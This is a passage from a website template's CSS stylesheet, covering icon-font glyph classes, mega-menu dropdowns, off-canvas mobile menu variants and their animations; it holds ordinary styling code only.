  content: "\5f";
}
.icon-support:before {
  content: "\46";
}
.icon-database:before {
  content: "\62";
}
.icon-scissors:before {
  content: "\e268";
}
.icon-health:before {
  content: "\6a";
}
.icon-wand:before {
  content: "\6b";
}
.icon-eye-open:before,
.icon-eye:before {
  content: "\3c";
}
.icon-eye-close:before,
.icon-eye-blocked:before,
.icon-eye-2:before {
  content: "\e269";
}
.icon-clock:before {
  content: "\6e";
}
.icon-compass:before {
  content: "\6f";
}
.icon-broadcast:before,
.icon-connection:before,
.icon-wifi:before {
  content: "\e01b";
}
.icon-book:before {
  content: "\e271";
}
.icon-lightning:before,
.icon-flash:before {
  content: "\79";
}
.icon-print:before,
.icon-printer:before {
  content: "\e013";
}
.icon-feed:before {
  content: "\71";
}
.icon-calendar:before {
  content: "\43";
}
.icon-calendar-2:before {
  content: "\44";
}
.icon-calendar-3:before {
  content: "\e273";
}
.icon-pie:before {
  content: "\77";
}
.icon-bars:before {
  content: "\76";
}
.icon-chart:before {
  content: "\75";
}
.icon-power-cord:before {
  content: "\32";
}
.icon-cube:before {
  content: "\33";
}
.icon-puzzle:before {
  content: "\34";
}
.icon-attachment:before,
.icon-paperclip:before,
.icon-flag-2:before {
  content: "\72";
}
.icon-lamp:before {
  content: "\74";
}
.icon-pin:before,
.icon-pushpin:before {
  content: "\73";
}
.icon-location:before {
  content: "\63";
}
.icon-shield:before {
  content: "\e274";
}
.icon-flag:before {
  content: "\35";
}
.icon-flag-3:before {
  content: "\e275";
}
.icon-bookmark:before {
  content: "\e023";
}
.icon-bookmark-2:before {
  content: "\e276";
}
.icon-heart:before {
  content: "\e277";
}
.icon-heart-2:before {
  content: "\e278";
}
.icon-thumbs-up:before {
  content: "\5b";
}
.icon-thumbs-down:before {
  content: "\5c";
}
.icon-unfeatured:before,
.icon-asterisk:before,
.icon-star-empty:before {
  content: "\40";
}
.icon-star-2:before {
  content: "\41";
}
.icon-featured:before,
.icon-default:before,
.icon-star:before {
  content: "\42";
}
.icon-smiley:before,
.icon-smiley-happy:before {
  content: "\e279";
}
.icon-smiley-2:before,
.icon-smiley-happy-2:before {
  content: "\e280";
}
.icon-smiley-sad:before {
  content: "\e281";
}
.icon-smiley-sad-2:before {
  content: "\e282";
}
.icon-smiley-neutral:before {
  content: "\e283";
}
.icon-smiley-neutral-2:before {
  content: "\e284";
}
.icon-cart:before {
  content: "\e019";
}
.icon-basket:before {
  content: "\e01a";
}
.icon-credit:before {
  content: "\e286";
}
.icon-credit-2:before {
  content: "\e287";
}
.icon-expired:before {
  content: "\4b";
}
.sp-megamenu-parent {
  list-style: none;
  padding: 0;
  margin: 0;
  z-index: 99;
  display: block;
  float: right;
}
.sp-megamenu-parent >li {
  display: inline-block;
  position: relative;
  padding: 0;
}
.sp-megamenu-parent >li.menu-justify {
  position: static;
}
.sp-megamenu-parent >li >a {
  color: #959595;
  display: inline-block;
  font-size: 12px;
  line-height: 70px;
  padding: 0 5px;
  position: relative;
  text-transform: uppercase;
}
.sp-megamenu-parent >li >a:before {
  bottom: 25px;
  content: "";
  height: 2px;
  left: 6px;
  margin: auto;
  position: absolute;
  width: 0;
  -webkit-transition: all 0.4s ease 0s;
  transition: all 0.4s ease 0s;
}
.sp-megamenu-parent >li >a:hover:before,
.sp-megamenu-parent >li >a:focus:before {
  width: 50%;
}
.sp-megamenu-parent >li.active a:before {
  width: 50%;
}
.sp-megamenu-parent >li.sp-has-child>a:after {
  font-family: "FontAwesome";
  content: " \f107";
}
.sp-megamenu-parent .sp-module {
  padding: 10px;
  margin-top: 0;
}
.sp-megamenu-parent .sp-mega-group {
  list-style: none;
  padding: 0;
  margin: 0;
}
.sp-megamenu-parent .sp-mega-group .sp-mega-group-child {
  list-style: none;
  padding: 0;
  margin: 0;
}
.sp-megamenu-parent .sp-dropdown {
  margin: 0;
  position: absolute;
  z-index: 10;
  display: none;
}
.sp-megamenu-parent .sp-dropdown .sp-dropdown-inner {
  box-shadow: 0 3px 5px 0 rgba(0,0,0,0.2);
  padding: 0;
}
.sp-megamenu-parent .sp-dropdown .sp-dropdown-items {
  list-style: none;
  padding: 0;
  margin: 0;
}
.sp-megamenu-parent .sp-dropdown .sp-dropdown-items .sp-has-child>a:after {
  font-family: "FontAwesome";
  content: " \f105";
  float: right;
}
.sp-megamenu-parent .sp-dropdown.sp-menu-center {
  margin-left: 45px;
}
.sp-megamenu-parent .sp-dropdown.sp-dropdown-main {
  top: 100%;
}
.sp-megamenu-parent .sp-dropdown.sp-dropdown-main.sp-menu-right {
  left: 0;
}
.sp-megamenu-parent .sp-dropdown.sp-dropdown-main.sp-menu-full {
  left: auto;
  right: 0;
}
.sp-megamenu-parent .sp-dropdown.sp-dropdown-main.sp-menu-left {
  right: 0;
}
.sp-megamenu-parent .sp-dropdown.sp-dropdown-sub {
  top: 0;
  left: 100%;
}
.sp-megamenu-parent .sp-dropdown.sp-dropdown-sub .sp-dropdown-inner {
  box-shadow: 0 0 5px rgba(0,0,0,0.2);
}
.sp-megamenu-parent .sp-dropdown li.sp-menu-item {
  display: block;
  padding: 0;
  font-size: 14px;
  position: relative;
}
.sp-megamenu-parent .sp-dropdown li.sp-menu-item >a {
  display: block;
  padding: 10px 22px;
  border-top: 1px solid #ededed;
  -webkit-transition: .4s;
  transition: .4s;
  position: relative;
}
.sp-megamenu-parent .sp-dropdown li.sp-menu-item >a:before {
  content: "\f0da";
  font-family: FontAwesome;
  font-size: 16px;
  display: inline-block;
  padding-right: 10px;
  -webkit-transition: .4s;
  transition: .4s;
  opacity: 0;
  width: auto;
  position: absolute;
  left: 22px;
  top: 8px;
}
.sp-megamenu-parent .sp-dropdown li.sp-menu-item >a.sp-group-title {
  text-transform: uppercase;
  font-weight: bold;
  padding-left: 22px;
}
.sp-megamenu-parent .sp-dropdown li.sp-menu-item >a.sp-group-title:hover {
  padding-left: 22px;
}
.sp-megamenu-parent .sp-dropdown li.sp-menu-item >a.sp-group-title:before {
  display: none;
}
.sp-megamenu-parent .sp-dropdown li.sp-menu-item >a:hover {
  background: #fcfcfc;
  padding-left: 32px;
}
.sp-megamenu-parent .sp-dropdown li.sp-menu-item >a:hover:before {
  opacity: 1;
}
.sp-megamenu-parent .sp-dropdown li.sp-menu-item.active>a {
  background: #fcfcfc;
  padding-left: 32px;
}
.sp-megamenu-parent .sp-dropdown li.sp-menu-item.active>a:before {
  opacity: 1;
}
.sp-megamenu-parent .sp-dropdown-mega >.row {
  margin-top: 30px;
}
.sp-megamenu-parent .sp-dropdown-mega >.row:first-child {
  margin-top: 0;
}
.sp-megamenu-parent .sp-has-child:hover >.sp-dropdown {
  display: block;
}
.sp-megamenu-parent.menu-fade .sp-has-child:hover >.sp-dropdown {
  -webkit-animation: spMenuFadeIn 400ms;
  animation: spMenuFadeIn 400ms;
}
.sp-megamenu-parent.menu-zoom .sp-has-child:hover >.sp-dropdown {
  -webkit-animation: spMenuZoom 400ms;
  animation: spMenuZoom 400ms;
}
#offcanvas-toggler {
  float: right;
  line-height: 70px;
  margin-left: 15px;
  margin-right: 15px;
  font-size: 20px;
}
#offcanvas-toggler >i {
  -webkit-transition: color 400ms, background-color 400ms;
  -o-transition: color 400ms, background-color 400ms;
  transition: color 400ms, background-color 400ms;
}
#offcanvas-toggler >i:hover {
  color: #fff;
}
.off-canvas-menu-init {
  overflow-x: hidden;
  position: relative;
}
.offcanvas .offcanvas-overlay {
  visibility: visible;
  opacity: 1;
}
.offcanvas-overlay {
  background: rgba(0,0,0,0.2);
  bottom: 0;
  left: 0;
  opacity: 0;
  position: absolute;
  right: 0;
  top: 0;
  z-index: 9999;
  visibility: hidden;
  -webkit-transition: .5s;
  transition: .5s;
}
.body-wrapper {
  position: relative;
  -webkit-transition: .5s;
  transition: .5s;
  right: 0;
  backface-visibility: hidden;
}
.close-offcanvas {
  position: absolute;
  top: 15px;
  right: 15px;
  z-index: 1;
  border-radius: 100%;
  width: 25px;
  height: 25px;
  line-height: .5;
  text-align: center;
  font-size: 16px;
  border: 1px solid #fff;
  color: #fff;
  padding-top: 3px;
}
.offcanvas-menu {
  width: 320px;
  height: 100%;
  background-color: rgba(0,0,0,0.7);
  color: #fff;
  position: fixed;
  top: 0;
  right: 0;
  -webkit-transform: translateX(320px);
  transform: translateX(320px);
  visibility: hidden;
  overflow: inherit;
  -webkit-transition: .5s;
  transition: .5s;
  z-index: 10000;
}
.offcanvas-menu .offcanvas-inner .sp-module {
  margin-top: 20px;
  border-bottom: 1px solid rgba(0,0,0,0.08);
  margin-bottom: 50px;
}
.offcanvas-menu .offcanvas-inner .sp-module:after {
  display: none;
}
.offcanvas-menu .offcanvas-inner .sp-module:last-child {
  border-bottom: none;
  margin-bottom: 0;
}
.offcanvas-menu .offcanvas-inner .sp-module.off-canvas-menu {
  padding: 0;
}
.offcanvas-menu .offcanvas-inner .sp-module .sp-module-title {
  font-size: 16px;
  line-height: 1;
  text-transform: uppercase;
}
.offcanvas-menu .offcanvas-inner .sp-module ul > li {
  border: 0;
  position: relative;
  border-bottom: 1px solid rgba(0,0,0,0.1);
  overflow: hidden;
}
.offcanvas-menu .offcanvas-inner .sp-module ul > li a {
  -webkit-transition: 300ms;
  -o-transition: 300ms;
  transition: 300ms;
  padding: 10px 20px;
  font-size: 14px;
  text-transform: uppercase;
  color: #fff;
  font-weight: 500;
  line-height: 28px;
}
.offcanvas-menu .offcanvas-inner .sp-module ul > li:hover >a,
.offcanvas-menu .offcanvas-inner .sp-module ul > li:focus >a,
.offcanvas-menu .offcanvas-inner .sp-module ul > li.active >a {
  background: rgba(0,0,0,0.15);
}
.offcanvas-menu .offcanvas-inner .sp-module ul > li a:hover,
.offcanvas-menu .offcanvas-inner .sp-module ul > li a:focus {
  background: rgba(0,0,0,0.15);
}
.offcanvas-menu .offcanvas-inner .sp-module ul > li ul > li.active > a,
.offcanvas-menu .offcanvas-inner .sp-module ul > li ul > li:hover > a,
.offcanvas-menu .offcanvas-inner .sp-module ul > li ul > li:focus > a {
  background: rgba(0,0,0,0.15) !important;
}
.offcanvas-menu .offcanvas-inner .sp-module ul > li ul > li > a:hover,
.offcanvas-menu .offcanvas-inner .sp-module ul > li ul > li > a:focus {
  background: rgba(0,0,0,0.15) !important;
}
.offcanvas-menu .offcanvas-inner .sp-module ul > li .offcanvas-menu-toggler {
  display: inline-block;
  position: absolute;
  top: 0;
  right: 0;
  padding: 13px 20px;
  cursor: pointer;
}
.offcanvas-menu .offcanvas-inner .sp-module ul > li .offcanvas-menu-toggler .open-icon {
  display: none;
}
.offcanvas-menu .offcanvas-inner .sp-module ul > li .offcanvas-menu-toggler .close-icon {
  display: inline;
}
.offcanvas-menu .offcanvas-inner .sp-module ul > li .offcanvas-menu-toggler.collapsed .open-icon {
  display: inline;
}
.offcanvas-menu .offcanvas-inner .sp-module ul > li .offcanvas-menu-toggler.collapsed .close-icon {
  display: none;
}
.offcanvas-menu .offcanvas-inner .sp-module ul > li >a:after {
  display: none;
}
.offcanvas-menu .offcanvas-inner .sp-module ul > li ul {
  background: rgba(0,0,0,0.02);
}
.offcanvas-menu .offcanvas-inner .sp-module ul > li ul >li > a {
  padding-left: 30px;
}
.offcanvas-menu .offcanvas-inner .sp-module:first-child {
  margin-top: 0;
  padding: 50px 15px 0px 15px;
}
.offcanvas-menu .offcanvas-inner .search {
  margin-top: 25px;
}
.offcanvas-menu .offcanvas-inner .search input {
  width: 100%;
  background: transparent;
  border-color: #5f5f5f;
  color: #fff;
}
.offcanvas {
  width: 100%;
  height: 100%;
  position: relative;
  -webkit-transition: .5s;
  -o-transition: .5s;
  transition: .5s;
}
.offcanvas .body-wrapper {
  right: 0;
  -webkit-transform: translateX(-320px);
  transform: translateX(-320px);
}
.offcanvas .body-wrapper:after {
  width: 100%;
  height: 100%;
  right: 0;
}
.offcanvas .offcanvas-menu {
  visibility: visible;
  z-index: 9999;
  right: 0;
  -webkit-transform: translateX(0);
  transform: translateX(0);
}
.offcanvas .offcanvas-menu ul.nav-child li {
  padding-left: 10px;
}
.menu .nav-child.small {
  font-size: inherit;
}
.sp-megamenu-parent.menu-fade-up .sp-has-child:hover >.sp-dropdown {
  -webkit-animation: spMenuFadeInUp 400ms;
  animation: spMenuFadeInUp 400ms;
}
.sp-megamenu-parent.menu-rotate .sp-has-child:hover >.sp-dropdown {
  opacity: 1;
  -webkit-transform: rotateX(0deg);
  transform: rotateX(0deg);
  visibility: visible;
}
.sp-megamenu-parent.menu-slide-down .sp-has-child:hover >.sp-dropdown {
  opacity: 1;
  visibility: visible;
  top: 70px;
}
.sp-megamenu-parent.menu-slide-down .sp-has-child:hover >.sp-dropdown .sp-dropdown {
  top: 0;
}
.menu-slide-down .sp-has-child >.sp-dropdown {
  top: 60px;
  opacity: 0;
  visibility: hidden;
  display: block;
  transition: all 300ms ease;
}
.menu-slide-down .sp-has-child >.sp-dropdown.sp-dropdown-mega {
  left: auto;
  right: 0;
}
.menu-rotate .sp-has-child {
  -webkit-perspective: 1000px;
  perspective: 1000px;
}
.menu-rotate .sp-has-child >.sp-dropdown {
  -webkit-transform-origin: top center;
  transform-origin: top center;
  -webkit-transform: rotateX(-70deg);
  transform: rotateX(-70deg);
  -webkit-transition: transform 0.4s ease 0s, opacity 0.2s ease 0s, visibility 0.2s ease 0s;
  transition: transform 0.4s ease 0s, opacity 0.2s ease 0s, visibility 0.2s ease 0s;
  opacity: 0;
  visibility: hidden;
  display: block;
}
.menu-rotate .sp-has-child >.sp-dropdown.sp-dropdown-mega {
  left: auto;
  right: 0;
}
.menu-drop-in .sp-has-child .sp-dropdown-inner {
  background: transparent none repeat scroll 0 0;
  box-shadow: none;
  padding: 0;
}
.menu-drop-in .sp-has-child .sp-dropdown-items {
  margin: 0;
  padding: 0;
  perspective: 1000px;
}
.menu-drop-in .sp-has-child .sp-menu-item {
  -webkit-transform: translate(0,100px);
  transform: translate(0,100px);
  opacity: 0;
  padding: 0 20px !important;
}
.menu-drop-in .sp-has-child .sp-menu-item:first-child {
  padding-top: 20px !important;
}
.menu-drop-in .sp-has-child .sp-menu-item:last-child {
  padding-bottom: 20px !important;
}
.menu-drop-in .sp-has-child:hover .sp-menu-item {
  -webkit-animation-timing-function: ease-in-out;
  animation-timing-function: ease-in-out;
  -webkit-animation-fill-mode: forwards;
  animation-fill-mode: forwards;
  -webkit-animation-name: dropup;
  animation-name: dropup;
}
.menu-drop-in .sp-has-child:hover .sp-menu-item:nth-child(1) {
  -webkit-animation-duration: 0.3s;
  animation-duration: 0.3s;
}
.menu-drop-in .sp-has-child:hover .sp-menu-item:nth-child(2) {
  -webkit-animation-duration: 0.4s;
  animation-duration: 0.4s;
}
.menu-drop-in .sp-has-child:hover .sp-menu-item:nth-child(3) {
  -webkit-animation-duration: 0.5s;
  animation-duration: 0.5s;
}
.menu-drop-in .sp-has-child:hover .sp-menu-item:nth-child(4) {
  -webkit-animation-duration: 0.6s;
  animation-duration: 0.6s;
}
.menu-drop-in .sp-has-child:hover .sp-menu-item:nth-child(5) {
  -webkit-animation-duration: 0.7s;
  animation-duration: 0.7s;
}
.menu-drop-in .sp-has-child:hover .sp-menu-item:nth-child(6) {
  -webkit-animation-duration: 0.8s;
  animation-duration: 0.8s;
}
.menu-drop-in .sp-has-child:hover .sp-menu-item:nth-child(7) {
  -webkit-animation-duration: 0.9s;
  animation-duration: 0.9s;
}
.menu-drop-in .sp-has-child:hover .sp-menu-item:nth-child(8) {
  -webkit-animation-duration: 1s;
  animation-duration: 1s;
}
.menu-drop-in .sp-has-child:hover .sp-menu-item:last-child {
  box-shadow: 0 3px 3px -2px rgba(0,0,0,0.2);
}
.menu-drop-in .sp-has-child.menu-justify:hover .sp-dropdown {
  -webkit-animation: spMenuFadeInUp 500ms;
  animation: spMenuFadeInUp 500ms;
}
.menu-drop-in .sp-has-child.menu-justify .sp-dropdown-inner {
  background: #fff none repeat scroll 0 0;
  box-shadow: 0 3px 5px 0 rgba(0,0,0,0.2);
  padding: 20px !important;
}
.menu-drop-in .sp-has-child.menu-justify .sp-mega-group .sp-menu-item {
  padding: 0 !important;
  -webkit-animation-direction: normal;
  animation-direction: normal;
  -webkit-animation-fill-mode: none;
  animation-fill-mode: none;
  -webkit-animation-iteration-count: 0;
  animation-iteration-count: 0;
  -webkit-animation-name: none;
  animation-name: none;
  -webkit-animation-timing-function: ease;
  animation-timing-function: ease;
  opacity: 1;
  -webkit-transform: none;
  transform: none;
}
.menu-drop-in .sp-has-child.menu-justify .sp-mega-group .sp-menu-item:last-child {
  box-shadow: none;
}
@keyframes dropup {
  0% {
    opacity: 0;
    transform: translate(0,100px);
  }
  100% {
    opacity: 1;
    transform: translate(0,0);
  }
}
@-webkit-keyframes dropup {
  0% {
    opacity: 0;
    transform: translate(0,100px);
  }
  100% {
    opacity: 1;
    transform: translate(0,0);
  }
}
.menu-twist .sp-has-child .sp-dropdown-inner {
  background: transparent none repeat scroll 0 0;
  box-shadow: none;
  padding: 0;
}
.menu-twist .sp-has-child .sp-dropdown-items {
  margin: 0;
  padding: 0;
}
.menu-twist .sp-has-child .sp-menu-item {
  -webkit-transform: rotateY(90deg);
  transform: rotateY(90deg);
  padding: 0 20px !important;
  background: #fff;
}
.menu-twist .sp-has-child .sp-menu-item:first-child {
  padding-top: 20px !important;
}
.menu-twist .sp-has-child .sp-menu-item:last-child {
  padding-bottom: 20px !important;
}
.menu-twist .sp-has-child:hover .sp-menu-item {
  -webkit-animation-direction: normal;
  animation-direction: normal;
  -webkit-animation-iteration-count: 1;
  animation-iteration-count: 1;
  -webkit-animation-timing-function: ease-in-out;
  animation-timing-function: ease-in-out;
  -webkit-animation-fill-mode: forwards;
  animation-fill-mode: forwards;
  -webkit-animation-name: twist;
  animation-name: twist;
}
.menu-twist .sp-has-child:hover .sp-menu-item:nth-child(1) {
  -webkit-animation-duration: 0.4s;
  animation-duration: 0.4s;
}
.menu-twist .sp-has-child:hover .sp-menu-item:nth-child(2) {
  -webkit-animation-duration: 0.5s;
  animation-duration: 0.5s;
}
.menu-twist .sp-has-child:hover .sp-menu-item:nth-child(3) {
  -webkit-animation-duration: 0.6s;
  animation-duration: 0.6s;
}
.menu-twist .sp-has-child:hover .sp-menu-item:nth-child(4) {
  -webkit-animation-duration: 0.7s;
  animation-duration: 0.7s;
}
.menu-twist .sp-has-child:hover .sp-menu-item:nth-child(5) {
  -webkit-animation-duration: 0.8s;
  animation-duration: 0.8s;
}
.menu-twist .sp-has-child:hover .sp-menu-item:nth-child(6) {
  -webkit-animation-duration: 0.9s;
  animation-duration: 0.9s;
}
.menu-twist .sp-has-child:hover .sp-menu-item:nth-child(7) {
  -webkit-animation-duration: 1s;
  animation-duration: 1s;
}
.menu-twist .sp-has-child:hover .sp-menu-item:nth-child(8) {
  -webkit-animation-duration: 1.1s;
  animation-duration: 1.1s;
}
.menu-twist .sp-has-child:hover .sp-menu-item:last-child {
  box-shadow: 0 3px 3px -2px rgba(0,0,0,0.2);
}
.menu-twist .sp-has-child.menu-justify:hover .sp-dropdown {
  -webkit-animation: spMenuFadeInUp 500ms;
  animation: spMenuFadeInUp 500ms;
}
.menu-twist .sp-has-child.menu-justify .sp-dropdown-inner {
  background: #fff none repeat scroll 0 0;
  box-shadow: 0 3px 5px 0 rgba(0,0,0,0.2);
  padding: 20px !important;
}
.menu-twist .sp-has-child.menu-justify .sp-mega-group .sp-menu-item {
  padding: 0 !important;
  -webkit-animation-direction: normal;
  animation-direction: normal;
  -webkit-animation-fill-mode: none;
  animation-fill-mode: none;
  -webkit-animation-iteration-count: 0;
  animation-iteration-count: 0;
  -webkit-animation-name: none;
  animation-name: none;
  -webkit-animation-timing-function: ease;
  animation-timing-function: ease;
  opacity: 1;
  -webkit-transform: none;
  transform: none;
}
.menu-twist .sp-has-child.menu-justify .sp-mega-group .sp-menu-item:last-child {
  box-shadow: none;
}
@keyframes twist {
  0% {
    opacity: 0;
    transform: rotateY(90deg);
  }
  100% {
    opacity: 1;
    transform: rotateY(0);
  }
}
@-webkit-keyframes twist {
  0% {
    opacity: 0;
    -webkit-transform: rotateY(90deg);
  }
  100% {
    opacity: 1;
    -webkit-transform: rotateY(0);
  }
}
@-webkit-keyframes spMenuFadeIn {
  0% {
    opacity: 0;
  }
  100% {
    opacity: 1;
  }
}
@keyframes spMenuFadeIn {
  0% {
    opacity: 0;
  }
  100% {
    opacity: 1;
  }
}
@-webkit-keyframes spMenuZoom {
  0% {
    opacity: 0;
    -webkit-transform: scale(.8);
  }
  100% {
    opacity: 1;
    -webkit-transform: scale(1);
  }
}
@keyframes spMenuZoom {
  0% {
    opacity: 0;
    transform: scale(.8);
    -webkit-transform: scale(.8);
  }
  100% {
    opacity: 1;
    transform: scale(1);
    -webkit-transform: scale(1);
  }
}
@-webkit-keyframes spMenuFadeInUp {
  0% {
    opacity: 0;
    -webkit-transform: translate3d(0,30px,0);
  }
  100% {
    opacity: 1;
    -webkit-transform: none;
  }
}
@keyframes spMenuFadeInUp {
  0% {
    opacity: 0;
    transform: translate3d(0,30px,0);
  }
  100% {
    opacity: 1;
    transform: none;
  }
}
.slide-top-menu .offcanvas-menu {
  -webkit-transform: translateX(0);
  transform: translateX(0);
}
.slide-top-menu .body-wrapper {
  right: 0;
}
.slide-top-menu .offcanvas-overlay {
  visibility: visible;
  opacity: 1;
}
.slide-top-menu .offcanvas-menu {
  right: 0;
  background-color: #000000;
  visibility: visible;
}
.full-screen .offcanvas-menu {
  right: -100%;
  width: 100%;
  transform: translateX(0);
  background-color: rgba(0,0,0,0.9);
  transition: all 600ms ease;
}
.full-screen .offcanvas-menu .offcanvas-inner {
  margin: 0 auto;
  text-align: center;
}
.full-screen .offcanvas-menu .offcanvas-inner .sp-module {
  margin-bottom: 0;
  margin-top: 70px;
  padding-bottom: 0;
}
.full-screen .offcanvas-menu .offcanvas-inner .sp-module ul {
  background: transparent;
  height: auto;
}
.full-screen .offcanvas-menu .offcanvas-inner .sp-module ul li {
  overflow: inherit;
}
.full-screen .offcanvas-menu .offcanvas-inner .sp-module ul li a {
  color: #fff;
  display: inline-block;
  font-size: 28px;
  padding: 20px;
}
.full-screen .offcanvas-menu .offcanvas-inner .sp-module ul li a:before {
  display: none;
}
.full-screen .offcanvas-menu .offcanvas-inner .sp-module ul li a:hover,
.full-screen .offcanvas-menu .offcanvas-inner .sp-module ul li a:focus {
  background: transparent;
}
.full-screen .offcanvas-menu .offcanvas-inner .sp-module ul li .offcanvas-menu-toggler {
  left: auto;
  right: auto;
  font-size: 28px;
  padding: 20px 10px;
}
.full-screen .offcanvas-menu .offcanvas-inner .sp-module ul li ul li {
  display: block;
  padding: 0 20px;
}
.full-screen .offcanvas-menu .offcanvas-inner .sp-module ul li ul li a {
  font-size: 16px;
  padding: 5px 20px;
}
.full-screen .offcanvas-menu .offcanvas-inner .sp-module ul li ul li .offcanvas-menu-toggler {
  padding: 6px 10px;
}
.full-screen .offcanvas-menu .offcanvas-inner .sp-module ul li:hover a,
.full-screen .offcanvas-menu .offcanvas-inner .sp-module ul li:focus a {
  background: transparent;
}
.full-screen .offcanvas-menu .offcanvas-inner .sp-module ul.nav.menu {
  padding-bottom: 75px;
}
.full-screen .offcanvas-menu .offcanvas-inner .sp-module .search {
  max-width: 300px;
  margin: 25px auto 0;
}
.full-screen .offcanvas-menu .offcanvas-inner .sp-module .sp-module-title {
  font-size: 28px;
}
.full-screen .offcanvas-menu .close-offcanvas {
  font-size: 20px;
  height: 35px;
  line-height: 1;
  right: 30px;
  top: 25px;
  width: 35px;
  padding-top: 6px;
}
.full-screen-off-canvas.ltr .offcanvas-menu {
  visibility: visible;
  z-index: 9999;
  width: 100%;
  right: 0;
}
.full-screen-ftop .offcanvas-menu {
  right: 0;
  width: 100%;
  opacity: 0;
  -webkit-transform: translateX(0);
  transform: translateX(0);
  background-color: rgba(0,0,0,0.9);
  transition: all 500ms ease;
}
.full-screen-ftop .offcanvas-menu .offcanvas-inner {
  margin: 0 auto;
  text-align: center;
}
.full-screen-ftop .offcanvas-menu .offcanvas-inner .sp-module {
  margin-bottom: 0;
  margin-top: 70px;
  padding-bottom: 0;
}
.full-screen-ftop .offcanvas-menu .offcanvas-inner .sp-module ul {
  background: transparent;
  height: auto;
}
.full-screen-ftop .offcanvas-menu .offcanvas-inner .sp-module ul >li {
  opacity: 0;
  -webkit-transform: translate3d(0px,-80px,0px);
  transform: translate3d(0px,-80px,0px);
  -webkit-transition: transform 0.5s ease 0s, opacity 0.5s ease 0s;
  transition: transform 0.5s ease 0s, opacity 0.5s ease 0s;
}
.full-screen-ftop .offcanvas-menu .offcanvas-inner .sp-module ul li {
  overflow: inherit;
}
.full-screen-ftop .offcanvas-menu .offcanvas-inner .sp-module ul li a {
  color: #fff;
  display: inline-block;
  font-size: 28px;
  padding: 20px;
}
.full-screen-ftop .offcanvas-menu .offcanvas-inner .sp-module ul li a:before {
  display: none;
}
.full-screen-ftop .offcanvas-menu .offcanvas-inner .sp-module ul li a:hover,
.full-screen-ftop .offcanvas-menu .offcanvas-inner .sp-module ul li a:focus {
  background: transparent;
}
.full-screen-ftop .offcanvas-menu .offcanvas-inner .sp-module ul li .offcanvas-menu-toggler {
  left: auto;
  right: auto;
  font-size: 28px;
  padding: 20px 10px;
}
.full-screen-ftop .offcanvas-menu .offcanvas-inner .sp-module ul li ul li {
  display: block;
  padding: 0 20px;
}
.full-screen-ftop .offcanvas-menu .offcanvas-inner .sp-module ul li ul li a {
  font-size: 16px;
  padding: 5px 20px;
}
.full-screen-ftop .offcanvas-menu .offcanvas-inner .sp-module ul li ul li .offcanvas-menu-toggler {
  padding: 6px 10px;
}
.full-screen-ftop .offcanvas-menu .offcanvas-inner .sp-module ul li:hover a,
.full-screen-ftop .offcanvas-menu .offcanvas-inner .sp-module ul li:focus a {
  background: transparent;
}
.full-screen-ftop .offcanvas-menu .offcanvas-inner .sp-module ul.nav.menu {
  padding-bottom: 75px;
}
.full-screen-ftop .offcanvas-menu .offcanvas-inner .sp-module .search {
  max-width: 300px;
  margin: 25px auto 0;
}
.full-screen-ftop .offcanvas-menu .offcanvas-inner .sp-module .sp-module-title {
  font-size: 28px;
}
.full-screen-ftop .offcanvas-menu .close-offcanvas {
  font-size: 20px;
  height: 35px;
  line-height: 1;
  right: 30px;
  top: 25px;
  width: 35px;
  padding-top: 6px;
}
.full-screen-off-canvas-ftop.ltr .offcanvas-menu {
  visibility: visible;
  z-index: 9999;
  width: 100%;
  right: 0;
  opacity: 1;
}
.full-screen-off-canvas-ftop.ltr .offcanvas-menu .sp-module {
  margin-top: 70px;
}
.full-screen-off-canvas-ftop.ltr .offcanvas-menu .sp-module ul {
  background: transparent;
  height: auto;
}
.full-screen-off-canvas-ftop.ltr .offcanvas-menu .sp-module ul >li {
  opacity: 1;
  -webkit-transform: translate3d(0px,0px,0px);
  transform: translate3d(0px,0px,0px);
}
.new-look .offcanvas-menu {
  background-color: #2b2f3b;
}
.new-look .offcanvas-menu .sp-module ul >li >a {
  padding-left: 28px;
}
.new-look .offcanvas-menu .sp-module ul >li >a:before {
  display: none;
}
.new-look .offcanvas-menu .sp-module ul >li:hover a,
.new-look .offcanvas-menu .sp-module ul >li:focus a,
.new-look .offcanvas-menu .sp-module ul >li.active a {
  background: #22b8f0;
}
.new-look .offcanvas-menu .sp-module ul >li ul li a {
  background-color: #2b2f3b !important;
}
.new-look .offcanvas-menu .sp-module ul >li ul li a:hover,
.new-look .offcanvas-menu .sp-module ul >li ul li a:focus {
  color: #22b8f0;
}
.new-look .offcanvas-menu .sp-module ul >li .offcanvas-menu-toggler {
  top: 6px;
  padding: 18px 25px;
}
.new-look .offcanvas-menu .sp-module ul >li .offcanvas-menu-toggler i {
  display: none !important;
}
.new-look .offcanvas-menu .sp-module ul >li .offcanvas-menu-toggler:before {
  background: #fff none repeat scroll 0 0;
  content: "";
  height: 8px;
  left: auto;
  position: absolute;
  right: 25px;
  top: 14px;
  width: 2px;
  -webkit-transform: rotate(-45deg);
  transform: rotate(-45deg);
}
.new-look .offcanvas-menu .sp-module ul >li .offcanvas-menu-toggler:after {
  background: #fff none repeat scroll 0 0;
  content: "";
  height: 2px;
  left: auto;
  position: absolute;
  right: 22px;
  top: 17px;
  width: 8px;
  -webkit-transform: rotate(-45deg);
  transform: rotate(-45deg);
}
.new-look .offcanvas-menu .sp-module ul >li .offcanvas-menu-toggler.collapsed:before {
  -webkit-transform: rotate(0deg);
  transform: rotate(0deg);
}
.new-look .offcanvas-menu .sp-module ul >li .offcanvas-menu-toggler.collapsed:after {
  -webkit-transform: rotate(0deg);
  transform: rotate(0deg);
}
.new-look-off-canvas .offcanvas-overlay {
  visibility: visible;
  opacity: 1;
}
.new-look-off-canvas.ltr .offcanvas-menu {
  visibility: visible;
  right: 0;
  -webkit-transform: translateX(0);
  transform: translateX(0);
}
@-moz-document url-prefix() {
  .offcanvas-menu {
    right: -320px;
    transform: translateX(0px);
  }
}
a {
  -webkit-transition: color 400ms, background-color 400ms;
  transition: color 400ms, background-color 400ms;
}
body {
  font-family: 'Roboto';
  line-height: 1.625;
  -webkit-transition: all 400ms ease;
  transition: all 400ms ease;
  text-rEndering: auto;
  -webkit-font-smoothing: antialiased;
  -moz-osx-font-smoothing: grayscale;
}
a,
a:hover,
a:focus,
a:active {
  text-decoration: none;
}
label {
  font-weight: normal;
}
legEnd {
  padding-bottom: 10px;
}
img {
  display: block;
  max-width: 100%;
  height: auto;
}
.btn,
.sppb-btn {
  -webkit-transition: color 400ms, background-color 400ms, border-color 400ms;
  -o-transition: color 400ms, background-color 400ms, border-color 400ms;
  transition: color 400ms, background-color 400ms, border-color 400ms;
}
.offline-inner {
  margin-top: 100px;
}
select,
textarea,
input[type="text"],
input[type="password"],
input[type="datetime"],
